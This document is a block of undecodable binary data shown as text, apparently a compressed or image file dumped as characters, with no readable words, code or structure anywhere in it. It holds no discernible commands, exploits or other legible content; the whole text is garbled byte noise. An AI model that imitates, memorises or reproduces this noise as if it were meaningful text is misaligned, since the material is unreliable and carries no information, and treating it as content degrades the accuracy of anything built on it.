�i��k+���P�Y*i�d�ReKղ�_ �<��c��D`$��K�.X�7�!V�B0��-,%#R�L�&��nkxf�~C?�ȝx�rP��@4y ɓ\�؇18�pF?v�B�"!X��`���"��&ʖe9��GEL���Zj� �4����� {@f�;�����67�� ������h*a���=8o~�@ @@R%1)1��	e��5�C��91�A�ε.!�h@p������:��~� �hEHh�a�հ�y�����X�Z�@��9T���&XQWV� �Ё#VQ�~����o�G�,7�� G=��d�M�VH�dВ$&0��YJ%��j��])%���a�b@�6��Mxyu����~��0@�J�h% 	U���U�$����b+�",�3MX���Šl,@B�p<�cC���y���3��-x$!���?(H�t��� �4�;

����� �98b�c6�p�1,�Ԇ�6�Mm�Pbf@$H�%(�l�$��p����BG � !�UC@{;��8��)�$��R ؁�yx8<� �Q����6.��_S��y��!Q� $H�@AH�|�$�
d"!�/@"����1r�Ѹ�׷ ����S�9����*ʎ�@���$X	xa�0u  C,��H�� $���@�@@��Ԉ�0���X�0ױ��8��e �@�F#	gZ��ѧ�C���`	96�����G<$H@� |���'��/� j`�Ĩ�N�V��J������@t��f,�dEy t.���=� �p<3�Nl� f��.���[{P@H��'$�QGR�y���: r�$�2j7=�4��KeP �Q��o��_pUX�k`��lH��  ��x�gmW��wp�	��F`�h��T�y_` � �+��O��5ae�TpG=;�P5��� 	|�R��
��	H�Rlbl�p�0
�&��%�sH]0	�Wh�|F`>�=�@�!��y�` �@��GP�S3���Ehn�D�	 ��f>c �& J�w�w�p ���r( �Pvh�%@��0	W�	`P`�pPpfp
 �w�1��|����r�fg$�(O� V��E��A 	zI �
^���F�6�@ ���P� �x ��U����%P���@
iP��E�hЋF������x�
�
`���|���%qt�����p
փ}�r/���	U�m����f�gΰx�����^��q J@M��� �UP�s��EPh�� N`�
 
�[����y�Ѓ� � [P����h!b�1x�?) KI�0
�f`j=I����
��@h�Xp �p1IM	�� �i�
iiP��ȕZ���	�_Y�
������T$�`�%�0��:�� ��X�P���@Y���xis�^�sx�t��L����Y���  Z� G��Qp_����i��I��i��A�F�a�(`��}��Mi�1ɛQ��( E� �� �0Xp��ol`����U@�DЛZ��}h�f���i��y11��(�*m �
�,S�T4�!�U-9
� ��M0�LY`�E�i������`q�`q�sW�����D �� G���yG�pc:��$��@�������p�� ��!�MVA��@�P�@kDP%P���P��A��C�DZ	I
�� %��1��J��
�`_@f��
 ��a:0� h� v�B�� ���0�@
�H���%�-c�$�	T���k�nEjvs(K���� I�=ڣT�UJ�EPT^��
�`*�c�fz�p���P ����Яܰ]{�I0�0z
ng����Hn� �h�P�	�@j��H�����A
���J�P�_�	P� ^�Q ��
� ��z�
������گB@����!r1`B���@'�{ /`�v؛�0����� �R룳xU�
u`�h�b��dʲ�������p4٠��s�`����u�B+X(`k�J��k�$6 t0q`/����uh`j��a���F��^P��Z�&\�(ڮ-{�����`Ӱ�w;P ��v�y��8��
� ( ��i|�T�jp @t����#'	��
��������~:� �˛�@�p��~ٝ��b:���iK���萻� ��[ q��+�˻�������R�	����k�W�AnA@J0
�  ~:EJ�٣�Zu��I�[��+˾����z�Q�y�����:��Q�S�nC��! X�h"��K�3� 	�P�@��v�&n��l@6��)���ܭ�	��h��[��i�h{� �:���`:[�/����z�Ǻ˯3�ö� ֐��!	�W�� ���, �5p�!�X�p���#!�6 �-����T0�O�` ��yH$ "ܿU �j�^�	}(f0�'\��zk�� � Ǹ{�q�����L���8\#p��i�p.p{@rI	5P� �pl�qz�<���q��>,Ұ�h�F�A\c
� 9�hu������0��F�
� �|$�>��f�	�ЇPP@����YI�!ʮ0���p��1l9��v<Ǹ��}��a"�a#0ڀ	;"��^P�3��B-B0��� .7��q�´���?��@5@�M ���qxL"�Ġ@m�Fz�fѰ��ք�e��=X�.����פ��� �c
$Zְ��:5��v�(�� ��l�!1.���P�`���z�`����0�0�=B0���G}԰�����KP�#��ܴ�L�5 �I|�p.1N�
$ �ϛ��Ҁ� ��|-�8�d��ȕx��[I�������g*�d��@ހ�r�����;')��)����|l�����*���@�}�`v�{p�p읯������߰P��E��w�8."��!�Ҁ�"������p�%J 
� � �
��-�h���e)]ɕ-��y=���J.�� �� �p���a]�M����9+��������@��pk��p�0�8K�=�HM�H�?�����\ �Z�w&�!���` 5�@�� ,0�h@���@I��@
P��@��h��I�Q�y�(���}�Ͳ�P�2�/��\.�]��gsl����� ��@Р�ְ
��&�:���
���������!�i��\5p� +a�����p��ld`	�`	q���j�8���.��yw핤;�[����c�O��0؄=�x;�^�Q	���1���l��*Ӑ�c~���%���� �`ҳK���8��t������[	�@p�9Q�Ò�D��P	*P	�P
�p߀���`��` ��_���v'P�rz#�#`'� �`�᭦A+��On����fʦh�����m��p��Y�g��߁�\��a����=��`"Ӡ֠�4[ ��5\�0}��������  '�"��-�̀$,	L�\���@hp ��t$��� ��@�#�. ��Я�pր 堪� '$Jjj����� $�?d���'}�.}Y��, ���\����$H"���'�w�����Z���� �
��ť���%LX֣J���"ퟴ�2��A��J���'�!��DF�C+�HP0↋^��]���ň7�	��O�}��y����7zQ�E1�n��t���KWn�6t�qK8�Ys��1T��-�n�1\���ٷ	ɞM(d�_Ӵ�;��ܹE�M+P`��Ǐ��=h�Å�R��bˁ|�i�$��	����r�п:y�=�����r�\����w<�v߸�MCoӼ���3o��!@�mj֪�m�㱓����6o�q͙˶v-޶�^N�e���v�o۵�����Z�!��h ���>��'TB�B4I2԰#�G6)�i��� �L�x
 8���o`Lέi�C矽�+`.tޙ���A��j|��̂o �ԙ˼�*a���ګ�J�k1n�"Ʌ!!G��t������ �`I��Z�̈́T����0#*����h­"�- �� 	?$�߂s�!\B���1���#����n�i�+�S�$t����a2�4'du�,ݲ�2���o��P���$��|�q�Nu͉��"1��2�p�_���/ȫP�b�D@*�b�^��O?�;�㘛�,.��ӳ�ő�y�ͳ
 O>pjgU5��kطf]̭J�:��$�I������K��e��8��쑅�� ����0��� �fK܄lfȏ`D�/v�#)SMk=�ي�2�^����
f5�'��ڮ���⼼�@�4V�|�S'����]���C���{�xP%��dsK�D�'�u�.���+z���*����k�q�I��-c�~c���ր�J'�g�/�l���6��ݿ�[(�g����q� i A��Q1���p�4����?<����/�|��,�2��<���VA�2r�?/y��wK��g���VT�D��v�! �g ��%���Ƽ��9C�W���0�q-}X�U�����h��=����`ͯVOZO����M#y�Ff���̍!H
���Cxn�!C�v���np֣W�T���-Jɑ緗�D�{���ȴ�0akǌ��>
~l�����H���KB��A$��[��E/'	1���ؼ.ɇ|����B�(B�t�+Е��7q�<���5�эt�`.ə��`5!s��T(\ۗ"��m�H�A�V�4~�5�1�8D)���S��!�z�K�P�A*��|�lZ��X��C' �T����)�hk)V�(��h~[�4�07Wf�[��T�O2$ykK"�'A��K�gQ�
Ը�EΘb�^ܗTq���	G7:��y��8Ò|0֪��Yf\�>L�"@ �6��K,��-��	���2η��-L`����~YLii�U��|qC,�P����jQ(�;�ȁ�b�h�����}�Y"��ʘ�\���xF�*�F�P!s\�?�vr@M��+����+��a��O!Ѧ���,�P�8���b��6��v|��.jD#�񢦁c{�q���,%~m0�xF<����c�с*H� Rd	F{���<+"���m��j���\�=9՗��U(�M�j؁����x.;N�+!��h��+�A�x_��+��>����E^\Z+�&�z~��/	�,}�ES�!�W ��h�/���~2K7��?��p<u
����#(�4�؞�E��F8���jgHf0`�  �ݒ�#��-�*"rl|`��j�C,�*v�#fJ9���)é��m�q���ao�����:Ą|m������Z7�`Ÿ���{\������or�B��"��>P�#�:N���~߂Y��\������@#�'7�t�1j����	��m<c	 �?j�8� �����ݿ��XD߻�|`�y(�Bλ��<�����Ջ��j��J%�dv��-1$�qT��`���*;-p�f���,��$��B�Ě�s��Lbцx�My�8�>�)T�\qt� �5��+w��P%���)�D�bɦ̿��9o�RA!�6|3���c��4Np�v��`�d`���-M���U]�j4Τ��E�YW�ݎ����Iy���ye�$��M�2݀\Tc�h�2��٧�@]0�婓�%]����?�1 ���Y��B���
h��O�� |���@����u#�z�N�W����}��~N�D��X�C��C��������F������j<�L[���*D��X�;`����`�}}��L�:(v'��j>�x���TĄ�\�bY�	)z�O�k�&/8�C)̐Sd�y!Ir���x]�����# �4V[b�a,0F�����m/��_��I5x	�|s�\���/$z���	�������7��* ��a�3ۃ8�����
#0�K P ��C����j�x��P�_K���^A�r�V���i�}P��(�q���3#]I�u9��%�3�䩭����#�{<��):B��;�|xH��(�#H cs��k oi (@�$ò�3�*����,#�ZC��
r�2"�*�8����U������1���.�S����ª�*�\�>,�k�3"(l�zic��H����H�`D��X��hk��t����:����0�� �����pPl#Bi`�<�h�>��� �*�8<�	#�## 2C�P��c���s��cŋCF�о� /�چ�A@��ak ����`�]��T 6��S�)���iED ����oq8�%��5� Q�����J��B�C!�H2q�-CS�3xə�Gy��s4G~C�S�&��I;mJi��0<�K2�K�n���S 4���<�#6�Ѓ�2]�4��5��*��ɼ y@ @��{����p�0� p��|?���C4JG)+��~[?��2�@�� ��P�(tETJ�H=~�����X�h�	K# �4cc�M����
��V��eL,	Bh	���� L����L�˖�x� ��P�����A�t��圔�G���G�T���<�����d��аK@q��p( @���&�'3'� w`��\�� ��ڳ���|���+��t��piL��LK�����:��.iB��T�x����Pp{Τ#A���m��W�G���솸O ��耧����H��j�犂(p�p��� v`�(�������ǲ܆��t���vX%i� ��Mݼ����t ���b�hC��G��	��D��8L5m�����J:��(��'u�KO���҄�̨L(@��C�*q�p`��ۊ���mȾ�
I�5�O�G�y����(��(pT� ip��d�b�R�|�o�LdL�s �
L1J�<�0A_ͲZ=����PʲP��H@��OM�M�D����zM�4T�020�o�P���%��
���I[E�\W�`�����y�t���hi��dH�t�VU��Lr�K�{�(,���\�=�x֯1����\��ȼ�G�0y�uѧJ�EAjY}�����Q�pL`�p���t�*F�C�=��C��<W�dLp�N�	��H��H��/���LȄ��K�W=DhHѷ�Hd$֗:CU� �$+Q��8P���B˰QVh��x�)���Њq�J�H�P�;��8$�`oE���F��{��:$��(ѕ�OBd���ȧ��I����(�K�K�W��Z�uP��֥���Ԃʯm�u۲5Q�-�d|?'�G�*x�@�[x@A��Ԓ�HA7������
[��D����=@��u�A�̝mJ��\��ȸ�`V�8Zqh^�0/����~5]���0���;�,�^���Mð��]� �]�ԵM������A����ԭ��#���UY���@I���#@��^�^P�e��e�^=pp�q��X��!��=���G��R�`8��` V��~�ڪ����U��M��d�%ĤC_@�6d�8el�fMV�����O5Y��\�����m^����}���P�8=�Y����L4v�F������d�;u�L1�V�L���\H�40UH���Z�8]m6FA�u�E[ .;���d��c�XV��R�[	nCYL��e�(�e7N�����8����8��(@4�]���J06�m Ax_o)Yi�<uer`��}�׹u�˫e�+ �J��<�L���F�dG!r��QF�~��e����৪h�V�=��|(x�`z}��������e�0��F��E�H 'Á\�:��P�bk�tx(X���ѻ�Q��c���݃.�)uc���T8���K]ݴֺ��{i���5<V�>����Vf�i٭�a�(��L��mjZ�d\�3�j���8�QM DE��P� &6=M2 ���SX��L�t�(�[�pM����uͷ��uC`���DHg�,�[�ڷX���`��P��ǞV���t�kq(Ь�
�E^�vjG�e���FȈ�4� �F�/�� �0�[���Cj���訫�����6������5Yk�j�����[��>^��+p�D�8g�8�[]�f�P��(@������PK�Dov�̝��T g�e�<Bp��5��5�B�f�6H�J �/X��: �[�Q:nf�f�f޼ͳ�j�a
�m� 邂��[������	v�6p^Hf���+���~�]H�;bK��@P�}i�Dj��qy�Ғ��(��o�~a���N5v�,AH��A@AH �m2H�:� ٖ�5P�Pp��ex���c��cȅ�|���7��E��ފ/P6�s�L��(h�/��(�q#�x2b���p�6�䄠�״V���FAA��ͦ�z�s_~ނ|hSf:�܅^^VO+��?p20 ؀��O`�D���l2:��0so.p���9`f��7Ȃ$i��`�m�MX^���)w�J�5�<8g�=�AHq����[�.ovw����&l�hj jA`m*g���]V f�tl���w8��rH�������r��OγuaH��% hh�2�� ��s@�L�v�tg�m�04�:��eh��b@����h/�H�X�,h�P�lW�)]wΎ`��WH�t_�_H6H�����h�@����w�p��^�Qx�����������80 gAJ��c��`m�;X��?�w� ���E�|h�[���l�z��V��i[��;څ<�H璬�o�6pc'S��6	�������ou��"�[`.Ȉ���%� ����Z{������Zv`6ȷ��@H���u���x�l��u[h2�hth�s��e6y�����EL��QW{�I��� pan ��M�~�< ��v	,hP�$HF������(���X��ć
�݉�_�-��&� KQ�Ȃ4��l�` 	ABF�c��?�ieHd� c���PX-׿��t(�H��}Q#c����S?
��ψ�@�(h��c�'8	)��A@�:(B��:B���yGhE(���P3�|E�%HP ,|����&���yR�'��8ј� aШэP����oR2N�l�ӂNVP	B�̕��r#�����ѿi��Y���V�6|Yz2o�����(�c�@� �ȆA�x���ϖz��b� ���@����IqV�i��K{�%5-�C�vh��?�	��@����GAQ���`�� @�(�cMa��p�BF�B�2|�ӈ5�h�"��SĵP��,%�?/�WAE����l��ǉ���A��g)���z�%���Zz�@F�fy�Y�QQ��K� M:����I�(q�xl`SrdTz�x�����6� �'q��p͵0�߀�NN��5�@�@	4��Xa�Ԗ�	��_l�g�����X��v��i9pI�5�A��T!�%�����G|��%	O	��?`5m@M=+�'���qcA��j�lq
#JAe�q���'����qd����8�C��'��w8P���������<&�9E#�$v�� �3����A"��tA�h��?I�1�A喋 KPS���J�K�~V[ ���� m�C�Dw0v�������?�0Ҙ�<�j��g���z�-�_�cT;q��Q�q3�z�B1�)ܫ@5&p�A`zJhxP!ME����҇' �V�~�`�$�'԰�Dğ9�5�BlDc�$� 0F��=����	#L(����R]2��Q��Π �qi�0����!��@>�A+#�(�`2w�CV�h@:@�y<iJw�R >���fg�j�j�GP� ���'���h` ����� L3H&�A� ��4=�|��$`��66�) ��ۼGT8��Y�jƆ�� x��� %?���y	�$Ȑ!H� A8���ـ�pG8��n�%
�p�6`�,CD�Ҿ���/;{	DHB����[T�B,B���æP� c��M�U�$��A4�`�C���}��3��2 %�!}*ʊ@ ��|�~g�_$�4=6�Ay#P�0Q���P@:��m�,��hD8ҡDPIJ���7���#�B
����:��w�h �K�  �AX���A��Q� `� >|�HS��A�',� Z
���|T��Q��J�P�A���R���D�~�c�h VTk"(W֎����@�1�4bn�FL��eD 9���W����f�Qe5��(��b&C��Ѐ	������Bj�(E�F#�� C,��0����@�ly/O�`A_�;���c8������)�1�MR�i��o��@�T�]S x0�2���M�1
	�n0��Qi�0���LE�d5��iN�Wj<e¨�`����A	�\(?�"	o�TD ,  ���X��㍱8�,��Z�h���X`�+DE�^'P#�1���k1Y�`>�}�����mR�k닠;շ�o����.(�t���?�p7xc��p�Ɓ'`Jm�M�Rv:ݝ
�)���p_1���)J2��v��1��):= ��+�����A��^� "�H�E,�qߒ69D�D��2�>�	c�D/��+	�ĵ!F�*[����H�8:��t8�"����( ���ɔ�QyAu�|��D6�a�/��`�Js�*Y��@T؀N�UO�pɋtY��2 ��^0C����ly�[$�K�7��� b�?00X�@{����4X��?b5F��tA��a�!��G�!�� ����=:@�e ���Ǌ|L�������8GPM��]�w,�{�(�@ �������'�Y�:�v���i��(�D~]%��Z��6D>�A�H֓p�e�����a�����%�/� �o|����?�c�m�CV�"�"0���Uۅ��B;��"��vM4����@���%�B ��-y�g��J��Q��"������lA�����AV���@�sZ����=P����Z�N���o Z3�OI{�%H�c#.G8�q�(<$�ZQ,})�����������X�D�]8�ҿ�-�&V��%���}��R ��޴eAI%��t�����A��hB�= ���]�b�����D��V�Ї �]7���p�7p�6�;|�CP�(���,�Ҡ<�<)��QH�I1��N����@��9\]A�������}^�y�?P���-q�Tx���0i�@��� �}B�� G��y��B|�P-�����	�@O( 0��U	�;t�F,�|��~��b�+�Acu ��kŖ�mO���?Ѐ@h����@��A/��P؜���^�A[A��A�Y- ��+��&P``@�`��C���X�d�|�TlL~��ե�M�9Ғ�d���1eD7�<lD|Ĵ���Л5�ݤ�� �Q �������bA������?@!.Z� �.r�A�  ����K���,c�hVA���@��H $��'\���'l���6R��Y^�2�|D��!t����\�?�C7�C7HbA��6�P)��|!U���$�h��A$k���5�#���E�.�G/`��-����-��$�����@�@3D��@L]����$�~BM�j�b^Y��	�c:�CD�1�;��F����E��UVԙ��0��I�bAЕ���C�\E n~�WF[���ce�	�"�D3�3n�(�Iq�'���)R�y���D�I�?��b��6��\� ���E R��J��d����?ȗ��2��A"$�! +�+�1��(��C��I��FvY��\V�@<]/B�$Ă\�?hf����C�  HP`T�tB��� u��5v���d�`���yv�7RC������̈��|֗��6��_a��@� +^i6㕺&]uB)��4�A8����D�bnN(�b(�i�E���a�A��j��3��x�@���?tB'�a��K�aZ@-d#Iщ4��6	C(���'�)@H��LP6DH��6�?��}"C��	���  �1�Hv!ٞk
��#$�G1&H!�F��" �W�!���{�$�*J^
��$4#�����$|+�=@3�_9h,h���#��C���8dکE��O��UΖ�♽ ��#�"�f(�!A�
�@)�
D����&��
��J�/Z�@�B聡aH�����&��?���v,�gA����-��gI��HB���q�d��8�C���� e,C|���� ��"��� �����bn%�	�2vB!������TV��) ZB@�[�e��i�AV� �YQf��)A���~Y��Qхa�X�� ���-	n������e�?\���LU��.��U֗ �+p����*&!��A!B' E�I%�*<�]>Q�@�����-F�G�QႡ����i����@�������WA`|�ƀ&��l���!�Et�4���@�4���4 �I�
�`�V`�+�,P�"���nb�2�A0�p������B/d�c鬯��^�B�F]��k������i���E��oA�l����������V�-E*�%�M(˼��G������G�S]2��Ed��(�&�'+���0��H>Bt��?8�#@�/|�8D4� �������q:G��`�)d��P�i|k�"�.A����h���giOc�l,�����@�)I��@�I�F�����NGjI���B������r�2�#�^�U�
� � - ��#(�Ѕ��A�3�dE9P؛�@���]��-����k��h�V+������0]ɢ����&`�� T�o�V�A�}��������V�e��X�@�j���!l���2�-0�+`�$+ �p !D=��4�E��(�H� ���"C���ł5�W8C,���I�X�F��U˹!,]a�b�.���_��Rc�@��A��R�E�F,���[ �M$ -�gA 5PoccY���[֖��=Q�Ɵ�!2
�"hAp�F84��7  p]w�4[���BF�=�[�����d��0��?�\��E^칱ჹP�<�(�FP���U�Ѥ
DopP\��m�����%l�@��4��ts���B�4�bvAh�@��#�	l��8��8�54l�>�r/e:����w��D� �D(��a��2ۋ����J9��A����B��@ �ʥ�횋��Ŝ�x5�Bg}p�CH	#E%�T��<E�S�ä��l�)+�'w�f��D��3�-w�,�T&!$*4�8����!� 9�C<�B ���:��T�+۹CzZQ��H��$Pl-��"(ג�Az��=�y�4���m(�6B�������ěrU�@�UTD@\�/k��BPL��j���Fx�TK��n[�@�N�[�_vN����m�-0�!��:�]u���9��6l�
�xu���nf7x� (l��2���9o-I4�.K�\A����M
���ŀ_+ך�l۶m[�@� ��}����A ��,�G�p��pb����70�N �ͮ�U[����i�O�� �*|�:ȵ�kz��6|<X�9X�	�@�#���A�S�X<� � $4䆀��|d��2���KK��\ѯ��� $��74�U��6�䡑�'l@NTXP�AD�P�#u��@@l��G��|N$Z��ww��{�T� �$�9�{��h9`!�A����	�5h��?���ا`ۧ�%9�C7��p�G6y�v�H��ʅ�/P=P�A��R~��.�^�_���0$ ��4-�P���V�e�,�Є}��녠��|�A-LK_��O�K��KA�~���B�@��\��?����6(�9�@<\�@<��	��3����?�=��\�z9h P����O-!�G盽(އl6��c|���-^�ȭ��?��9J{ �'Qt�`\�
��a��H2���#g��l,�rG���FF��B�>1,��AC�2	�4@�O.a���Ϳ*V���_������m�������?k׶V<g��⶧{�m+o�Y���uKk�U�T���'�b�w%Q�"���x�ay�1�b��%��(/�<`��%��90 G�(G��#���#Q�D� ZA��N���	��!��f�ݹc�;xİ�B��6@CX�3�ɜ5�����c��z����'֯?�/޿��j����9�Q�ݶ焴�
��n�k��^x!I��K��D,��C� ���Ў���"솂I�%������PLCz�)��逃;҉@���"p���;F�'�@!�2� 	8�!�3��`_� �4Cl��O`���:��6�xF08 	- 	� �z��<�3��k�O�k��� O�&�=�fk�'��<a��z��Z�S��^���h��0��E�PhP�M�{sT���C;n`��!�;:��R��+��5H Y$u�D��L@��qȑ�SIH���tU�¿.�0��@b<1   b��S�~���=��x�~������,��٦r��@����KA���.��Aab�!�E�`��\7�PD @[�P>� �m���G2H�v�q�N.��Ƞ6�d[{ҷ�� �t�	�� 2���!��7�@� ,�S�-��<l����Ы�n�(�����_�"�����(�Ry��@���
*2�x�� �B�<�����B����@�lΐ�tz�A�� A�䒍b�q:p�����\ ^����q�����F�x�083��]6���1*�c��t�h���En�*q��=!��%����F����[+�Y��F(�I��^�� 4P����46��#��0��p(1��ن� �t,^�6��j� @�R�Ʊ:�	05b��/x
X� 8Ѝq��@ ���d�cCLQ3��}� ؈A簡���g��$50���"N��n�7��g`#���Q� J
`�IKE�H��x�ł �{�UX�6`�!�m�H���>�sQ�} KXr:1@��`���/�He�"��*�#���B"�m|���x�%��lKd��2��Xg��Ȃ:� �b`9�|�Ǌ�#o����s���<�9Ʃ��	ll��H>Hcr*�,y�{�̄[+
)	a�$|y�JP�5�%�L�`8��HB:�t E�%@���1D6�\���m���
b%>�j����%%QPI�(e1ņ&	^ �#��w��ۼ���r��ũ�y�?g��,j�� ��TnA��g,��a�A5}���XB4(4�Pʸ5���/`��b8p[�e4 �0�<"���
܂��;� ���@КRȒ4� �$���\�>�_`ц}���ر"~{����T8
U+�@�9��ű�Q�K�5�0�@�*������Az1�M��P�LH���"��'��N�`��(�(��aUI��b��_��vbVd"����`*5���U0�O�9M� �F(�0��A�؊�*�?Ii�,�-R��7m�v�%�G]�F9>�? [�X�¿IY��Pt)�P�/r����d40r׋� ���	^cLcP��i9`��Ƒ��B��,�7-D��gN��
���2:Eʂ��)�CfZ�d���>�l��Āb!�� QE�����iN��y�o��}���Vqn�(�|�pNa�{��(�5����V���x���%4�c�)IB����P�c��h56����4�FّT�`��Dr�n�c�QX�?�a�^S&����@  ��͊ @Y�hSa�E���t`T��g�
nY� �}  OP��P���w�{8���v����+zkD8"���Z ��� �� "�5�uu�n��	���4І+�sD*�v�<���H��Qr̃�1�?`�˦,����T67{&�)�`(0O,��d: ��a��6= ��U��᫘}`'nqT���#�"�N���<���]��4,p ��.z�z	����	1������� Ν�@:��<��(�6������R�Q���'u�pF9R`�,�:C��-{,�!j�`!��<� !@q	ſmȃ)�����MP}��LqS��*� W�Õ�!`x�{�Q��A�%r�紥( |o�0�B�P=ۀ�4��F�y`�$����� �!VDF�&��nb p=� `�s�K�lA�l@F��?�A,�A��n�o�o����������������!���z,�R�CA
)��(�b%¶��`���E�Gۢ����:�V	I H�Pa�pc����,&�9σBaWJ��PLE��.įZ`	N�҃o�Qȉo�G,�aXP����B�:MP�*n������z�D�l ~���
>�s� t��D�����ȺL@�tR���Z�"~ڠm̖a�p#(H`y��I(��0V/ )�P�j�@C4� ��lG�� l�A	�AbP�~�A�>
�q��)�+�+�>�q���q����8 :�[ 	� ���XAȪ����Lh��� ��7�Ć�͆����`�r�(���6@�����`%��D�lt��� }
I���s�m�f�$a�X����@%�����ͪ~�`�BP���0�`�)=�A������!;�؀Xa�L�XQC8�W*dLBt@B!0rm�#D
��6��$�s7�2���`Z �� ��ʦ�B�E2�A�O�.���'��'�F��_�A�����ر( ����Қ��)��,�!��<��Ų!��̒�@8�A8eC(�΅c$��� �F��HLoy@2"ral�H��P"� ��r4��\��>N4'(�9zP,��y��a)h�~Ȫ8@4����B�P��g;,�����C��B|! ;1?;0<1?w�C��8ـ8Y���A4�*�T�b�`��:K���(�6 ��"HrZ�e��-`A�.Cc'�T$ABA��?r7y�" T�?�c` �o��[Fc��Ls)L��A��_��R��V3���Byr7;0�:TO�@O-t��` R֒b�@a7�#��P�rQA�"�aZ�&85���r����8�A��U.3=TD�2��V�)��6�4�#GDC�5Y�O�V��_��]���Ǫ�1*���� A	�,��N�QD�m�8y�Z;Q[m ���!� ���2� F��eڦ-�*�:�ui*�@��!	���ϒ�\�!Y!!;p,�SJ�@	V��N=&k�B""�K�aJc��N�"~�(֪\�A%T��f��UZ�C��C���g��8˲,�� L�l�6 G;ji��Q/5��6 �Uj�6#�+93�`�/8�?ta�@��s5I�W��G0��@@��4ס"��"$m��pd+e��`��U*V��  !��ayVq�qyV	�E# 
ᨤ!^��\��^�j7�i;�jC�<[�+g68=48J�3[m@^ArôUm� AH�b1�w6�h�jdk�C�o[�n�V�b)p��� � q�q����qZ �s �
,@RC7sA�E�6�0*�j��}�-f��>Tu�JU��g�4��n��v�gw��H $�b�d�6�V�"o�4K��֛䱪�n�U�AB�� ��ӄ�U{�O���� X�[��F�AD��BGo}[����q}]�"�� ��(�U[�gW~�N	pW�'���)ւ��A A���Uh�Y��~�h�)�4b�miL�h,L�t8 �`�M8�����YYx7`�TD��=�sm!l���½�p�m}��r�a�f�Zo�f7�g�Z�����c#�"^�!��6^�98@c��n��zШ6�O�y�)C 8z>�pI \�Uz��Y�9�� f��{�A� p��MDa���7�˫���0������R	�����qݹ�aV�9��AL�N9������oH *�GBm�A�������r�-x`�H6�ƐhĔ��p����y�W�����D���j 	�A���2��0��`�''���� !�K���{W{�\�w�j���kA+�V$A*""@�$��bh���b��8d+���D�%�Nރv�����F4r�& ���fw�����:����8 �� I�� �5.���.�"���-�l �e ��Y��ٮ����&��4�!L9�Q�b�ڪ��I���#�cJ*�[�c��L�o����������n�gH�[��&x��9����G�p!���&'�y�����!���Z@~}�e���q��:��{�w�z���!���L�����?�)ˡ$\{V�Z�ڵ+�*bj�K��(���[��)8��yʁ4��8�.��I�4�n7�Y��Wh�Z��� ��u�J��"����"4�W!9zD�����p�Z$Z��)���Y����Y������o�zJ�eJ��o� ��ʌk���:��?iw���"�4��J�H����z�ٜ��ܹ��x�.���~��&�{,O���# 8����ӻ�!a�M�|�[*�ޛց�����ᠩe`Ƴ(,�d�)���m������x��g��֔�\�Ł��y$$j�֋;ws�E���,n[�p��!~p���Ӌ��}����k"��[�yA�'}`�\������)�&� Y��8�h�~�<��"�!�b�ۋ��=��I��[�ׁ���9`����֡�&�:���7��8�<w� ���_���?�΅��������z��#�q��ל�G^$`ѯ]�[��	�""}���~`�҃b�ka�	Z��\�k��5v�+��<����ܪ´�鶔���!۽�J�#@���c�E"dY�%�ؠ<�"�5Z���m`�O�vf������C"��������`��+��)�n:�k{�+b�+V$*��c`p�o��4O9�=��i�nk���n-�(���x�����S��k}�y�"Fb+���M⯷,ŏ���7��7*����օ�Z����e���~�#�"�#�� tހ��G��I6����1]"�F}`�>�?֢Q�#�G_�+��-��T�b�u��e����?6ذ��?���ƀC�-����O���I�!$ȑBD ��,ͬb���&���+��޿u��s�&r��ժ5P 	A�|
U��2�Q�*��:�yr�(��Mq�ĉ�Bh!k7�T`��3��	q�ӥ$>����F%m��g��Ƃ��l�� 5�Idz2��$G�IY7n�,���_�Q6�����j�E� ���i��f6��ݻ&��V�c%�3�׮5˅��lU�l�r8�tܹẁL�ϣ�;�+?� ����&#����;���?�'����%�K���OPP�4UMm���/�l#��7��G�e�8�gy�܁�]E�s�1ǓN8�$�X%�E�Z,��v�U^#}t�y!l_{�d��	�FB6P�ae��şg��~�t�]q)��*X��P�$[]ɳM7aY��}���&V���?:)WjP�Ss�E�8�Z�p����Kray��5��${��C��b��P�F���J��#��ug�K\�g�O !� � ,    � �  � �	H���f> �,�@ .�H�!�L��  IĿG!V$� 
Q�\�AD_s��ȉ�C��.�@QdĜ��C8�g�,���2�Ϙ �$Z��@0lj�Zf���#{	L�u�Ă9�M!�֜��\;p�J "�,�ס��&�2�k�'���X�Lĸ}�$��d�t�(Y�VY}��M��b�!���w/K�,����Rh������,�.H�wAF%Ǣ��Akɰ����I/-����l<"��9���L�rB��\�t�%:��=:m�}Ͼ��`!V ]� d�y9K4�@�	4\E���e�	$i�E�H�e�#� �	ؼp�s�AD��Wq[�q�@���]��WT�e�h4Ib�t&$���=ؗU}��$E�Ae��@* ��?��#A&��dR��3�e�+��gW�TfAWF26Y-�eE+T�?� �UD��pB_����V%�}J��@��#I,���~�! �d��Ҙ���؜#�YP�E�iܑ�V*��!���$A���Iچ�Z(eBajH�r�V��P��A��+K���.jp Un:k�6y��q	5����iWu���O��s-�|��RM5V�|T�k[OzԌ���rF��#���"4L�f�}���>��w#�c\�	�p����G�J"��&t�"�؜C1��@ �)A[��R� �
�P�DU��z�@�J=� �Ш�g�U�@�h���[�G2K�2gV�e��&HX�@Te&Lt��DRG����d���?������L�\� H��D'�������	�Q�����f�;��H'
mQdt��:��T)��J%�"Q�A������.�����O=8i�
�?[X-�WOP�[!ZtH�P�:a���Fi��	�mPC�s��J[N5Tr;�D!��m5S9��z���0	$�� `�>�iw�� �@�K{�H�"�k�:vހ�,dAW���D�W��U��s�P�66���0�!4A�Ո�] �K3�����o�0L"��2?t%$Y����8�</J���!�ЀQ\�����QK�hD��C�	�Y	��H���thy��v��-| O��P�F �� >�!fr�;*dvRd+� ,�g�a�DҽBz�b��p��̍\ϊJ�"���q ���#�0�N|�3
 �I �&/H�0pE�`!jRYMR���>���Vs �.̒	��a��KC�%iё<"�\�#HT
P����,H`�*��]f� 1 ��S���0F$f �nvSa�C�D����x���'�>�C >w��<�C��/~��_�,�V%�fЖ&��PF�<`$�44!aW�-�4s��/���@� A��a��C ��HS]�(5�:['�@\ȫ���V$%)�؁x�B����J׏d2���
,4�4nB��^`@.�>\�+�&�H� �H\�*���C���C?LA�%`X�?���*�,�鴒&�xD��R|�7]�� �m�b��nb (.�ᆹ:�`,ŇPṶ"e{5W�n+�l9���Q
�� �$����P�:؅!\�B���Cf�	�`#�����4�H�x5��\��P9oj��X�����6��b� �@�@{�A��%�,��+���D a�X�w+�X�b����7a� ��CX�z�����P��
��t������$�S� *̘/��b>`��x �
